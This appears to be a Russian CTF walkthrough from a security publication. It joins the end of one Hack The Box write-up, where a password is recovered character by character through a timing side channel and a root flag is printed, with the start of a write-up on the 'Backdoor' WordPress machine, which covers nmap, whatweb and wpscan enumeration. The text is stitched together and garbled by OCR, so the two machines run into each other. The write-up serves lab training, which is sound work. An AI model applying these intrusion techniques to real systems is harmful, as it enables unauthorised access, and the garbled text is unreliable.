

Загружаем модуль по SSH:

И закидываем в IDA Pro. Начинаем анализ с получения списка функций.







Задержка после верно введенного символа может служить индикатором.

А значит, мы можем просто посимвольно подобрать пароль. Первым делом я записал в файл все печатаемые символы.

python3 -c 'import string; print(" ".join(string.printable))' > list. txt

А затем накидал простой скрипт, который перебирает первый символ пароля и выводит время выполнения команды.







Подбор первого символа

Немного изменим скрипт для подбора второго символа.

#### #!/bin/bash



И таким образом перебираем все десять символов.



Когда получен последний символ, попробуем сменить пользователя через su.

 $jack@toby:\sim$$  ./get\_pass.sh e 0.00system  $9 \mathsf b$ 5 6  $\mathsf{a}$ <sub>d</sub> Ø 2 4 7 8 3  $\mathsf{C}$ - TihPAQ4pse jack@toby:~\$ su -Password: root@toby:~# id  $uid=0(root)$  gid=0(root) groups=0(root) root@toby:~# cat root.txt 7abaef9f07cae4aeaf9941bc4328d2dc

Флаг рута

# HTB BACKDOCR



#### **Backdoor**

Linux  $OS:$ Difficulty: Easy Points: 20 Release: 20 Nov 2021 IP: 10.10.11.125

#### ВЗЛАМЫВАЕМ САЙТ НА WORDPRESS И ПРАКТИКУЕМСЯ В РАЗВЕДКЕ

Сегодня мы с тобой на примере легкой по уровню сложности машины Backdoor с площадки Hack The Box поупражняемся в простейших атаках на веб-приложения. Поищем уязвимые плагины для WordPress, проэксплуатируем уязвимость типа path traversal, переберем информацию о процессах при помощи Burp и повысим привилегии в системе через пользовательский СКРИПТ.





#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

Добавляем IP-адрес машины в /etc/hosts:

backdoor.htb 10.10.11.125

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.



Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

> Nmap scan report for backdoor.htb (10.10.11.125) Host is up (0.11s latency). PORT STATE SERVICE VERSION OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) 22/tcp open ssh ssh-hostkey: 3072 b4:de:43:38:46:57:db:4c:21:3b:69:f3:db:3c:62:88 (RSA) 256 aa:c9:fc:21:0f:3e:f4:ec:6b:35:70:26:22:53:ef:66 (ECDSA) 256 d2:8b:e4:ec:07:61:aa:ca:f8:ec:1c:f8:8c:c1:f6:e1 (ED25519) Apache httpd 2.4.41 ((Ubuntu)) 80/tcp open http | http-generator: WordPress 5.8.1 |\_http-title: Backdoor – Real-Life |\_http-server-header: Apache/2.4.41 (Ubuntu) Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel Результат работы скрипта

Мы нашли два открытых порта:

• 22 — служба OpenSSH 8.2p1;

 $\cdot$  80 — веб-сервер Apache 2.4.41.

SSH смело пропускаем, там делать нечего.

#### Справка: брутфорс учеток

Поскольку вначале у нас нет учетных данных, нет и смысла изучать службы, которые всегда требуют авторизации (например, SSH). Единственное, что мы можем делать здесь, — перебирать пароли брутфорсом, но машины с НТВ почти всегда можно пройти по-другому. В жизни таких вариантов может не быть, к тому же есть шансы подобрать пароль или получить его

Изучим веб-сервер. Nmap сразу показал, что там установлен движок WordPress 5.8.1.



#### Главная страница сайта

Кстати, ту же самую информацию (и даже чуть подробнее) можем получить, проанализировав сайт утилитой **whatweb**.

#### whatweb http://backdoor.htb

#### -[<mark>~/tmp/backdoor</mark>] arry.arti.com/hackdoor.htb<br>//backdoor.htb [200 OK] Apache[2.4.41], Country[RESERVED][22], Email[wordpress@example.com], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)]<br>//backdoor.htb [200 OK] Apache[2.4.41], Countr Вывод программы whatweb

#### ТОЧКА ВХОДА

При тестировании сайтов на WordPress лучше всего использовать утилиту **wpscan**. С ее помощью можно обнаружить уязвимые версии самого WordPress, тем и плагинов, а также собрать список пользователей и перебрать учетные данные. В общем, все, что нужно. Перед началом сканирования советую зарегистрироваться на официальном сайте и получить токен для доступа к АРІ. Это бесплатно.

Чаще всего уязвимости присутствуют в плагинах, поэтому я зарядил их перебор (опция - e ap) в агрессивном режиме (опция --plugins-detection aggressive), используя 100 потоков (опция -t 100).

#### wpscan --url http://backdoor.htb/ -e ap --plugins-detection aggressive -t 100



Потратив несколько минут, мы получаем отчет, в котором отмечены два плагина. Об уязвимостях ничего не сообщается, но в ebook-download не проиндексирован каталог, что позволяет просмотреть его содержимое.

#### Index of /wp-content/plugins/ebook-download

